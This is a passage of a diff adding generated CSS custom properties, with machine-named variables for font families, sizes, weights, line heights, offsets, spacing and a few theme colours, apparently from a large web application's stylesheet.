+        --xp9g63y: Placeholder Font;
+        --xk6qs53: ;
+        --x9jkrjt: ;
+        --x1xr3s37: ;
+        --xy209ud: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xsoseyl: Helvetica, Arial, sans-serif;
+        --xocvtql: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xtc9kj4: -4px;
+        --x9fjnwr: -5px;
+        --x1x7lfcl: -5px;
+        --x1ysgsf5: ;
+        --xomrcbs: -6px;
+        --x1xmp726: -4px;
+        --x173ftej: -5px;
+        --x1y40vd4: 1px;
+        --x1ubcmcx: -6px;
+        --x25ujlk: -4px;
+        --xiaj1xu: -4px;
+        --xxvujgc: ;
+        --x19uadqx: -5px;
+        --xmum77k: -5px;
+        --x1ykr3zv: -5px;
+        --xjnwqgz: ;
+        --x1pen2ak: 17.0px;
+        --xkliolb: 1.18;
+        --x9ucqne: 600;
+        --x1wxq01c: Placeholder Font;
+        --xjo4w83: ;
+        --xathyop: ;
+        --xagajt7: ;
+        --xxl2ler: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x61jxnq: Helvetica, Arial, sans-serif;
+        --x1ttd5ug: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x31q2cd: -3px;
+        --x13lt0vj: -5px;
+        --xougdqu: -5px;
+        --x7xbuff: ;
+        --x1uwh76v: -5px;
+        --x8idzxg: -3px;
+        --xwlmzfs: -4px;
+        --x1j70433: 1px;
+        --x1pkes48: -4px;
+        --x14s41: -3px;
+        --xviogtu: -3px;
+        --x1hweptz: ;
+        --xmsh5gb: -4px;
+        --x1vw8rtc: -4px;
+        --xq1fmga: -4px;
+        --x1rgkjax: ;
+        --xb1jko2: 15.0px;
+        --x12kgh21: 1.33;
+        --x66rfcq: 600;
+        --x6kyuv0: Placeholder Font;
+        --x6mkkyy: 600;
+        --xlmu7fb: 14.0px;
+        --x4ni8o1: 1.33;
+        --xr49ehs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xsxln79: Helvetica, Arial, sans-serif;
+        --x1y7bn5f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1fkngun: -4px;
+        --xmiarny: -5px;
+        --x19pr689: -5px;
+        --x1yoj6kp: ;
+        --x18j5xyh: -5px;
+        --xs1lznt: -4px;
+        --xdyeji5: -4px;
+        --x1jdfoav: ;
+        --xiw2yq4: -5px;
+        --x17opz86: -4px;
+        --x1ghmsz5: -4px;
+        --x11s3sq9: ;
+        --x6difns: -4px;
+        --xg7ytgo: -4px;
+        --x1uqmufe: -4px;
+        --xwshb32: ;
+        --x1khjuf7: 13.0px;
+        --xj0iplh: 1.23;
+        --xvigaio: 600;
+        --x1ogbxwz: Placeholder Font;
+        --x1dtjvvr: 600;
+        --x1rnilbw: 12.0px;
+        --x14lmyyb: 1.23;
+        --x18o48l4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xaj3umr: Helvetica, Arial, sans-serif;
+        --xsscqq0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1y85061: -3px;
+        --x1fp803r: -4px;
+        --xjmsh0: -4px;
+        --xr4s54b: ;
+        --x1wn4euv: -4px;
+        --xh1z0d5: -3px;
+        --x13yupgq: -4px;
+        --x1dw1k7f: 1px;
+        --x1ryhq7h: -4px;
+        --x1r9j3f0: -3px;
+        --xpmkls0: -3px;
+        --xog78oh: ;
+        --x1lawzc3: -4px;
+        --xh9l9g9: -3px;
+        --xh1xs0p: -3px;
+        --x36g9ds: ;
+        --x1fj9w0t: 17.0px;
+        --x1n3v4p0: 1.18;
+        --xdl3uhn: 600;
+        --x7aic6i: Placeholder Font;
+        --x1uh0c67: ;
+        --x3j3a9f: ;
+        --x10k74h5: ;
+        --x162inkm: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xbgzs31: Helvetica, Arial, sans-serif;
+        --xuzmjn5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1hpi3tf: -3px;
+        --xgu2x42: -5px;
+        --xjvcvke: -5px;
+        --xxn1dop: ;
+        --x8lq8b8: -5px;
+        --x1hl8gml: -3px;
+        --xaac17j: -4px;
+        --x1k9cpg9: 1px;
+        --xl2b13n: -4px;
+        --x2j2gfg: -3px;
+        --x36x3sr: -3px;
+        --x13ujgqb: ;
+        --x1tj8b1j: -4px;
+        --x1ve49ez: -4px;
+        --xlumsmq: -4px;
+        --x1a0t850: ;
+        --xra2tmh: 15.0px;
+        --x1lde780: 1.33;
+        --xnzxa3u: 600;
+        --xaloe2f: Placeholder Font;
+        --x7fte1l: 600;
+        --x1f9llnd: 14.0px;
+        --xnd7tci: 1.33;
+        --x1jog1lq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x130uygc: Helvetica, Arial, sans-serif;
+        --x121x2n0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x161epcw: -4px;
+        --xno2wk0: -5px;
+        --xnfv741: -5px;
+        --x119fpul: ;
+        --xnodfvb: -5px;
+        --x1kh1qnn: -4px;
+        --x1jety0p: -4px;
+        --xfpdg4f: ;
+        --x1i5b2dr: -5px;
+        --x1rz31nq: -4px;
+        --x1u6uxou: -4px;
+        --x1d0p41p: ;
+        --x3ufkju: -4px;
+        --x13qgqtb: -4px;
+        --x14yprge: -4px;
+        --xhyrjfp: ;
+        --xydakhk: 17.0px;
+        --x8lkc6l: 1.18;
+        --x1sxsn7a: 600;
+        --x1ibsrpt: Placeholder Font;
+        --x1xw0rk3: ;
+        --x1ngiu4s: ;
+        --xftmar7: ;
+        --xwwz3vf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1oq879k: Helvetica, Arial, sans-serif;
+        --x1jf57bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x26fn0o: -3px;
+        --x12443py: -5px;
+        --xes6co3: -5px;
+        --x3j3nig: ;
+        --x11o3zy: -5px;
+        --x1lq3gtn: -3px;
+        --x11p7162: -4px;
+        --xf69g88: 1px;
+        --x194qbeb: -4px;
+        --x1l5oe4r: -3px;
+        --xh4rgnz: -3px;
+        --xm919oa: ;
+        --x4d2gj: -4px;
+        --xy374i5: -4px;
+        --x3x7voi: -4px;
+        --x2q6ra8: ;
+        --x1654hfm: 15.0px;
+        --x1pwyogd: 1.33;
+        --xj3hr1f: 600;
+        --xrlmtbm: Placeholder Font;
+        --x24emab: 600;
+        --xwkjt9a: 14.0px;
+        --xtcmahl: 1.33;
+        --xy8uzna: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x15lcf2u: Helvetica, Arial, sans-serif;
+        --x1kcpoiv: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xpmnmil: -4px;
+        --x1bd5wlc: -5px;
+        --x1v1150x: -5px;
+        --xt19kxi: ;
+        --xqfxec3: -5px;
+        --x8hxdk9: -4px;
+        --xrc9cn0: -4px;
+        --xx8qsk7: ;
+        --x1cqnplr: -5px;
+        --xr7f3bb: -4px;
+        --x1cvkn9p: -4px;
+        --xsgc348: ;
+        --x1cvt8dz: -4px;
+        --xbi1q4h: -4px;
+        --x1vzisos: -4px;
+        --x32hgdm: ;
+        --x9695cf: 13.0px;
+        --x1211fgb: 1.23;
+        --x1p598n2: 600;
+        --x3x7vqq: Placeholder Font;
+        --x1rui8e3: ;
+        --xum7q36: ;
+        --xvnkheb: ;
+        --xybxab7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xm2jn79: Helvetica, Arial, sans-serif;
+        --xxbn6bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xu5uia9: -3px;
+        --xi5m5f5: -4px;
+        --x7wo1dq: -4px;
+        --x4c8ij4: ;
+        --xiewslt: -4px;
+        --x117gydm: -3px;
+        --x1538inl: -4px;
+        --xp1endx: 1px;
+        --x9cpa08: -4px;
+        --x1yy5r62: -3px;
+        --xteklf7: -3px;
+        --x1o60hd7: ;
+        --x16kug0r: -4px;
+        --x106tzj6: -3px;
+        --x1fxcd03: -3px;
+        --xb1grij: ;
+        --x1pjrceu: 13.0px;
+        --x80eyxw: 1.23;
+        --x121ktr9: 600;
+        --xlxpd12: Placeholder Font;
+        --xm35t5h: ;
+        --xehneiy: ;
+        --x1otxvbk: ;
+        --x8yvz03: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x24q95h: Helvetica, Arial, sans-serif;
+        --x1fz1xqn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1sb9k97: -3px;
+        --x15rri8k: -4px;
+        --xt362o8: -4px;
+        --xdi6hli: ;
+        --x182ez8h: -4px;
+        --xfdj5q2: -3px;
+        --xoeqqcl: -4px;
+        --x4hgyvv: 1px;
+        --xdklue7: -4px;
+        --x6vepn6: -3px;
+        --x1huyhov: -3px;
+        --x1yajiku: ;
+        --x1i3rnz2: -4px;
+        --x4ib3yk: -3px;
+        --x1pf5uke: -3px;
+        --xoge43j: ;
+        --xf12veb: 13.0px;
+        --x12pdvu3: 1.23;
+        --xj2b5vn: 600;
+        --x1572byx: Placeholder Font;
+        --x1kj5uie: ;
+        --xlve5uf: ;
+        --x1qniqyi: ;
+        --x9lo0mb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xksw5h7: Helvetica, Arial, sans-serif;
+        --xwaw8r8: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xz10qks: -3px;
+        --x2y0kgz: -4px;
+        --xt6kmxp: -4px;
+        --xb28vxh: ;
+        --xe97v07: -4px;
+        --x1vcyjkl: -3px;
+        --x8qvwwh: -4px;
+        --xr5dv2i: 1px;
+        --x14bi7z6: -4px;
+        --x1iutb6v: -3px;
+        --xsbozer: -3px;
+        --x145phgi: ;
+        --x1a0jcdm: -4px;
+        --xlji6tt: -3px;
+        --x1wol7t9: -3px;
+        --x46outn: ;
+        --xmys1oz: 13.0px;
+        --x186g4eq: 1.23;
+        --x1t8d28s: 400;
+        --xvhq5m3: Placeholder Font;
+        --xoto7qg: 400;
+        --x8trd0s: 12.0px;
+        --x8mvqz: 1.23;
+        --x1g6wwep: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1ugqhsl: Helvetica, Arial, sans-serif;
+        --xrp0pga: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3sol6n: -3px;
+        --x1udwt0p: -4px;
+        --x1huec8c: -4px;
+        --xksiujm: ;
+        --xyk183t: -4px;
+        --x11k0stt: -3px;
+        --xdo3irv: -4px;
+        --x1x9d1gq: 1px;
+        --x74uxmk: -4px;
+        --x1e38it4: -3px;
+        --x140vf43: -3px;
+        --xjmrsu4: ;
+        --x415vfk: -4px;
+        --xujtrp9: -3px;
+        --x6za36d: -3px;
+        --x1son7hb: ;
+        --xwguj4j: 12.0px;
+        --x11k1loh: 1.33;
+        --x4kxcam: 400;
+        --x8hzmlu: Placeholder Font;
+        --xiep2pu: 400;
+        --xb9npy: 12.0px;
+        --x3mo888: 1.33;
+        --x1qdf2pq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1g4qq31: Helvetica, Arial, sans-serif;
+        --x18eapap: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1jjujra: -3px;
+        --x1b1ms1z: -4px;
+        --xzcidl7: -4px;
+        --x1vbaiwp: ;
+        --x1qdhy74: -4px;
+        --x1gn8ajd: -3px;
+        --x34pxhu: -3px;
+        --x1t2mehl: ;
+        --x1jyogfk: -4px;
+        --xwnsi93: -3px;
+        --x1cb7l9t: -3px;
+        --xlwtffm: ;
+        --x1hnscan: -3px;
+        --x1p6wkyy: -3px;
+        --xbdyy48: -3px;
+        --x1wo46fi: ;
+        --x562vke: 32.0px;
+        --xlymjwl: 1.19;
+        --x1ns1hne: 700;
+        --x4x4ic4: Placeholder Font;
+        --x1fud5f2: ;
+        --x1qdve4x: ;
+        --x1vfi75s: ;
+        --xrteluo: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xwq7tkg: Helvetica, Arial, sans-serif;
+        --xltyjl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1jy1c1c: -7px;
+        --x12i66yj: -8px;
+        --xd0k4ey: -8px;
+        --x1fr0qlc: ;
+        --x1fij96i: -10px;
+        --x14qokqw: -6px;
+        --x1p2u5bd: -8px;
+        --x1yk77jx: 2px;
+        --x844i5r: -8px;
+        --x1vipbx4: -7px;
+        --xlc5ngc: -7px;
+        --xoyq0qf: ;
+        --xro6ar3: -8px;
+        --x5wr6ke: -7px;
+        --x1bai1r7: -7px;
+        --xoggf63: ;
+        --x1g6r5b0: 28.0px;
+        --x1nqfrbf: 1.14;
+        --x6hyoyt: 700;
+        --xbj59ie: Placeholder Font;
+        --x1ly61ab: ;
+        --x1swvqv9: ;
+        --x1us6h2s: ;
+        --xqqn5kh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x10yplbo: Helvetica, Arial, sans-serif;
+        --x93kfj5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xkq7gwl: -5px;
+        --xwstcob: -7px;
+        --x13vyff7: -7px;
+        --x1pi689j: ;
+        --x16xjy20: -8px;
+        --xl029z9: -5px;
+        --xuiqyzz: -8px;
+        --x1f5vsap: 3px;
+        --x17vnfe6: -7px;
+        --xgjb9u7: -5px;
+        --x6mj85x: -5px;
+        --xru1tik: ;
+        --xzgfs7o: -6px;
+        --xamylpb: -6px;
+        --xhikiy: -6px;
+        --x1q8iz3w: ;
+        --x1opztdk: 15.0px;
+        --xon84gx: 1.33;
+        --x573hfg: 700;
+        --x1njttdf: Placeholder Font;
+        --xkeetul: 700;
+        --xzmivme: 14.0px;
+        --x2oe8bc: 1.33;
+        --xxud6bn: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x82ztox: Helvetica, Arial, sans-serif;
+        --x113mz3m: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xnyvkgh: -4px;
+        --x17midct: -5px;
+        --xil8yjb: -5px;
+        --xrysafq: ;
+        --xbfqffi: -5px;
+        --x1eedtr1: -4px;
+        --x8ywikw: -5px;
+        --x4m2gy9: 1px;
+        --x1eiktyy: -5px;
+        --xrk41vs: -4px;
+        --x53yn65: -4px;
+        --x1vwrybv: ;
+        --xsc0f5h: -4px;
+        --x1xlc9hd: -4px;
+        --xlovacg: -4px;
+        --xdbz28z: ;
+        --xsk3jfw: 15.0px;
+        --xyxlbi5: 1.33;
+        --x1l96rin: 700;
+        --xz6ujff: Placeholder Font;
+        --x101lihx: ;
+        --xkxhgaw: ;
+        --xbb9z56: ;
+        --xwssdrg: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xazijgf: Helvetica, Arial, sans-serif;
+        --x1j2mfry: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x5xim3z: -4px;
+        --xrifdjg: -5px;
+        --x1a5gb3v: -5px;
+        --x1ldaztp: ;
+        --x1pqx3uu: -5px;
+        --x19y5r0o: -4px;
+        --x1ghkizs: -5px;
+        --x108ixv2: 1px;
+        --x1lz7y3m: -5px;
+        --xfdb4gi: -4px;
+        --x12kr39k: -4px;
+        --x2omo58: ;
+        --xtdhoq8: -4px;
+        --x8aw7q7: -4px;
+        --xal80y0: -4px;
+        --xjqhn61: ;
+        --x1u9w3fs: 15.0px;
+        --xl75a9l: 1.33;
+        --xfgcxxl: 700;
+        --xxn888b: Placeholder Font;
+        --xy6y03z: ;
+        --xdpbb61: ;
+        --xm9tp9o: ;
+        --x19621bc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1vntvui: Helvetica, Arial, sans-serif;
+        --xp6dtss: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xpxzdx3: -4px;
+        --xwe6069: -5px;
+        --x13av4em: -5px;
+        --xxxwp2s: ;
+        --xu0pfvj: -5px;
+        --x18hxv81: -4px;
+        --x148vt4a: -5px;
+        --xyt4rp2: 1px;
+        --xq64s4p: -5px;
+        --xuv0bqx: -4px;
+        --x1atrfoh: -4px;
+        --x13nhdd3: ;
+        --xejdi0j: -4px;
+        --xuw85tm: -4px;
+        --x1464jow: -4px;
+        --x16ionsi: ;
+        --xrcnwju: 24.0px;
+        --x1sttxta: 1.17;
+        --x19ec5t: 700;
+        --x1ipqjg5: Placeholder Font;
+        --x8nxstx: ;
+        --x9pfdtn: ;
+        --xliqn1t: ;
+        --x1tn40x4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xy3sr8p: Helvetica, Arial, sans-serif;
+        --x9r5lrr: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1tmycy4: -5px;
+        --x19ta4gj: -6px;
+        --xkty5tv: -6px;
+        --x1ssxwfh: ;
+        --xd4ewkf: -7px;
+        --xiab7yu: -4px;
+        --xa7bicr: -6px;
+        --x1f4rmb4: 2px;
+        --xf5unz4: -6px;
+        --x1car5so: -5px;
+        --x1rbseiz: -5px;
+        --xm7gu2b: ;
+        --x1223phr: -6px;
+        --x15gejpe: -5px;
+        --x1b9r8kp: -5px;
+        --x44h3sp: ;
+        --x1a9ozb7: 20.0px;
+        --x1i5ivzu: 1.2;
+        --x2y8ht2: 700;
+        --x1ev5oeb: Placeholder Font;
+        --x1rw79pu: ;
+        --xykn4bm: ;
+        --x16j14yu: ;
+        --x1lq7mq7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xa1t1xu: Helvetica, Arial, sans-serif;
+        --xjayjzs: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x104x0ye: -4px;
+        --xeznojf: -5px;
+        --xc34lvt: -5px;
+        --x2lfd8q: ;
+        --x1unsy1a: -6px;
+        --x1e5ergx: -4px;
+        --xz0clj9: -6px;
+        --x1w8egjv: 2px;
+        --xxqv1uv: -6px;
+        --x4w8qr0: -4px;
+        --xpsx227: -4px;
+        --xgahrtm: ;
+        --x1qmtmxh: -5px;
+        --x9fdg3s: -5px;
+        --x5xmk0n: -5px;
+        --xa8w304: ;
+        --x4hnpxu: 17.0px;
+        --xdqih8s: 1.18;
+        --xcsvonq: 600;
+        --x10qn02l: Placeholder Font;
+        --x15lrnmm: 600;
+        --xmqcykb: 16.0px;
+        --x1cltvv8: 1.18;
+        --x2cykkv: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x10a7qvo: Helvetica, Arial, sans-serif;
+        --x1egnz7f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x16m7v2q: -3px;
+        --x1u6m80n: -4px;
+        --x18bfpq7: -4px;
+        --xyzvix4: ;
+        --xdxq9rq: -5px;
+        --x1uzw40: -3px;
+        --xpyf4af: -4px;
+        --x1vyvfrd: 1px;
+        --x1gquvzt: -4px;
+        --xyjof6g: -3px;
+        --x1hd3q7i: -3px;
+        --x19qjqzh: ;
+        --x1xsuj38: -4px;
+        --x1yomzb7: -4px;
+        --x1u78zul: -4px;
+        --x1986vq1: ;
+        --xvo89t0: 15.0px;
+        --xs3qie1: 1.33;
+        --x17hyov7: 600;
+        --x3nt5yi: Placeholder Font;
+        --xchgx9: 600;
+        --x1g4k50g: 14.0px;
+        --x1geor5j: 1.33;
+        --x1sc0yxx: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1y8knfl: Helvetica, Arial, sans-serif;
+        --x1l9fo55: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1df8j6n: -4px;
+        --xbhz0gu: -5px;
+        --x9c74f8: -5px;
+        --x1yu8qqq: ;
+        --xqbqx50: -5px;
+        --x1ybau42: -4px;
+        --xuqhngc: -4px;
+        --x1owjw4d: ;
+        --xdmf6ii: -5px;
+        --x1ijusto: -4px;
+        --xqnohao: -4px;
+        --x1y2f6we: ;
+        --x9oh9eg: -4px;
+        --x1kkq6xj: -4px;
+        --xchsu4f: -4px;
+        --xouawjn: ;
+        --xhjz105: 15.0px;
+        --x10qokvc: 1.33;
+        --xkg52sa: 600;
+        --x12we7gv: Placeholder Font;
+        --x1wmnrg0: 600;
+        --x1hloeg2: 14.0px;
+        --x1y5f9pf: 1.33;
+        --x1e39q0s: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xiqh3fs: Helvetica, Arial, sans-serif;
+        --x15r12h6: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xn6xc30: -4px;
+        --x33e2qc: -5px;
+        --xzaoxju: -5px;
+        --x13gmsqo: ;
+        --x1t7huwx: -5px;
+        --x1luj43b: -4px;
+        --x162vraq: -4px;
+        --x1j5qb3q: ;
+        --x1i1scf6: -5px;
+        --x13ck6fq: -4px;
+        --xffok5x: -4px;
+        --x1biyz99: ;
+        --x12mfawb: -4px;
+        --xvdpds6: -4px;
+        --xiwqdq5: -4px;
+        --x1xn63if: ;
+        --x1fngy3z: 13.0px;
+        --x1gofiew: 1.23;
+        --xaftor3: 600;
+        --xnk1txi: Placeholder Font;
+        --xdw199t: ;
+        --x5yi06h: ;
+        --x147mwbl: ;
+        --x1xxzr14: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x7rmuk9: Helvetica, Arial, sans-serif;
+        --xe0he2a: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ejjnbq: -3px;
+        --x125dsy5: -4px;
+        --x12wiegm: -4px;
+        --xfyiln3: ;
+        --xilhemm: -4px;
+        --x1ue31wu: -3px;
+        --xh8ota4: -4px;
+        --x13zbmhi: 1px;
+        --x1jygr35: -4px;
+        --x1ov6ipb: -3px;
+        --x16dqcm: -3px;
+        --x1rnj9yr: ;
+        --x1higwa9: -4px;
+        --xtamlnj: -3px;
+        --xjn8dfq: -3px;
+        --x2kn8s6: ;
+        --xsrv52e: 13.0px;
+        --x21z5kh: 1.23;
+        --xopb6bs: 600;
+        --x102f9br: Placeholder Font;
+        --x12vnfst: ;
+        --xlird6x: ;
+        --x1m8zxgb: ;
+        --xtp44gi: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1srb639: Helvetica, Arial, sans-serif;
+        --x1eneg80: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1m6wz75: -3px;
+        --xfcmd3r: -4px;
+        --x1sky78h: -4px;
+        --xroz8fy: ;
+        --xrgz37g: -4px;
+        --x1s2ceva: -3px;
+        --x1q4yji6: -4px;
+        --x53mzsi: 1px;
+        --xjmh6pu: -4px;
+        --x1eq7kva: -3px;
+        --xb0e5e8: -3px;
+        --x1ly97zt: ;
+        --x3lcpd8: -4px;
+        --x1sbalaz: -3px;
+        --x18h7qzu: -3px;
+        --x1okqpqz: ;
+        --x1e4zjoo: 13.0px;
+        --x1nrz33k: 1.23;
+        --xxwfnrj: 400;
+        --xeoes6w: Placeholder Font;
+        --x7rvlmb: 400;
+        --x15srxtx: 12.0px;
+        --xphdxdp: 1.23;
+        --x21vuq5: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x12iahl6: Helvetica, Arial, sans-serif;
+        --xlcoii3: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ot62ou: -3px;
+        --x11xja2z: -4px;
+        --x9j31lx: -4px;
+        --xrzky0z: ;
+        --x1q7rj78: -4px;
+        --x1jbpgcj: -3px;
+        --x6x7lu: -4px;
+        --x1o9gm4h: 1px;
+        --xeyupwv: -4px;
+        --x1py3qbb: -3px;
+        --xwuy3rr: -3px;
+        --xsjk21m: ;
+        --x1pno5fr: -4px;
+        --xguw5cy: -3px;
+        --xgsmwj7: -3px;
+        --xs9o9la: ;
+        --x1exhzsy: 12.0px;
+        --x1bz9a3s: 1.33;
+        --x1trlk5z: 400;
+        --x1dvp97n: Placeholder Font;
+        --x1u0phyw: 400;
+        --xrj002d: 12.0px;
+        --x1usxfp0: 1.33;
+        --xw07yd0: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x10n7fmw: Helvetica, Arial, sans-serif;
+        --x13wx64g: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xo62llv: -3px;
+        --x1r557ik: -4px;
+        --x1tzncoa: -4px;
+        --x1a6xbag: ;
+        --x1vw4pd: -4px;
+        --xuq6qvu: -3px;
+        --x1g0nlay: -3px;
+        --x1ouxnv2: ;
+        --x1ihmaaz: -4px;
+        --xd5dqze: -3px;
+        --x1dlsmbl: -3px;
+        --xsklfde: ;
+        --x1lc7kpm: -3px;
+        --x1y7t1w2: -3px;
+        --xmn1dft: -3px;
+        --xirq56i:
+    }
+
+    :root {
+        --xjidww0: ;
+        --x1hjxs94: ;
+        --x1p5qwqs: ;
+        --xuxiem5: ;
+        --x4o21d4: ;
+        --x1fye46m: ;
+        --xrxb4: ;
+        --xroip9p: ;
+        --x1igjhjz: ;
+        --x17lqqyq: ;
+        --xg9tpom: ;
+        --x131pm8i: 12px;
+        --xiojtx6: ;
+        --x168pt8p: ;
+        --x1seyqua: ;
+        --x1tke7it: ;
+        --xp0zqr0: ;
+        --xu0uuzv: ;
+        --x1t9cpxo: ;
+        --x1mj7473: 16px;
+        --x1nmqi5c: 8px;
+        --x2lf7rd: 20px;
+        --x65hadw: 4px;
+        --xft9smb: 28px;
+        --xudv6gr: ;
+        --x1an78gd: ;
+        --x4fx38k: ;
+        --xlb9ymg: ;
+        --x1j36sbn: ;
+        --x16yz789: ;
+        --x2h62xu: ;
+        --x622gyy: ;
+        --xr3ph2z: ;
+        --x5296zd: ;
+        --x1tcr9xn: ;
+        --x1wg8hwj: ;
+        --xoj6rik: ;
+        --xr0xcfl: ;
+        --xiogddy: ;
+        --xgqabfw: ;
+        --x165czj1: ;
+        --xkdd7t7: ;
+        --x1rxbhj6: ;
+        --x17qfux1: ;
+        --x1qx8ig0: ;
+        --x10eaa3p: ;
+        --x1ssotj5: ;
+        --xr80eko: ;
+        --x1l3v6it: ;
+        --x1l2jzfu: ;
+        --x1ovkv6y: ;
+        --x10vsn4s: ;
+        --x1pal98b: ;
+        --xc8qyfc: ;
+        --x2gqk74: ;
+        --x143fitj: ;
+        --xlecjy6: ;
+        --x11gha4: ;
+        --xk2z9s8: ;
+        --x133sz9q: ;
+        --x5ilees: ;
+        --xdlie26: ;
+        --x13tfbwn: ;
+        --xc48q30: ;
+        --x1p9zbgv: ;
+        --x1ne5are: ;
+        --xn0fqgv: ;
+        --x1smqw5: ;
+        --x14k0uuf: ;
+        --xllzvw1: ;
+        --xsokwuc: ;
+        --xmc4c9y: ;
+        --x1rcurgl: ;
+        --x1a8etys: ;
+        --xw7csno: ;
+        --xxfmlk:
+    }
+
+    :root {
+        --x16w86t2: 4px;
+        --x1de8mrh: 52px;
+        --xujoz6g: 16px;
+        --x1cir3j6: 16px;
+        --xmui5ya: 16px;
+        --xarahkt: 16px;
+        --x13j1h1q: 3px;
+        --x1ub4y39: 3px
+    }
+
+    :root {
+        --x1x6763g: #0064e0;
+        --x194mhd1: 0;
+        --x7p3ais: #1c2b33;
+        --xknd7ft: #f1f4f7;
+        --xy9ppbc: 0;
+        --x17t94gx: #1c2b33;
+        --x1mmz9gr: #0064e0;
+        --xyzkcyn: rgba(0, 0, 0, .05)
+    }
+
+    .x10kzhpo {
+        --x1krgz4f: var(--xnazks6);
+        --x11063mk: var(--xbqmvkl);
+        --x1pj8n93: var(--x1p5w6zs);
+        --xujnxm0: var(--xn007x4);
+        --xwjdv6j: var(--x13r3tuy);
+        --xefwwst: var(--x11ujngs);
+        --xunf0v8: var(--x19j18qg);
+        --x19tbt77: var(--x13l5jmu);
+        --x90zj3k: var(--xhm9qzy);
+        --x5cyege: var(--x8watv5);
+        --xffe7hg: var(--x11p52kn);
+        --x2xfn1f: var(--xaglr2g);
+        --xpp0t0: var(--xnu4cyd);
+        --x24ev4u: var(--x17gzu0e);
+        --x1ytqakv: var(--x1go72tn);
+        --x1aw8q5o: var(--x8jo845);
+        --xj7nnbg: var(--x1y75x70);
+        --x19gksrq: var(--x1nwb301);
+        --x1i80249: var(--x1adg44m);
+        --x1lta7rf: var(--x8pjwvp);
+        --x1lpidcp: var(--x10agdqs);
+        --x1q7utds: var(--xxsazs8);
+        --x1atnhr1: var(--xvhw8c4);
+        --x1g6wi5r: var(--x6vl4v8);
+        --x6v5s27: var(--x18aa1ek);
+        --xkhmk10: var(--xky8g7s)
+    }
+
+    .x16gtqnu {
+        --xez4hp5: var(--x590uvs)
+    }
+
+    .x18zf2md {
+        --x1krgz4f: var(--xxxwp2s);
+        --x11063mk: var(--xwe6069);
+        --x1pj8n93: var(--x13av4em);
+        --xujnxm0: var(--xpxzdx3);
+        --xwjdv6j: var(--x1vntvui);
+        --xefwwst: var(--x19621bc);
+        --xunf0v8: var(--xp6dtss);
+        --x19tbt77: var(--xxn888b);
+        --x90zj3k: var(--x1u9w3fs);
+        --x5cyege: var(--xdpbb61);
+        --xffe7hg: var(--xfgcxxl);
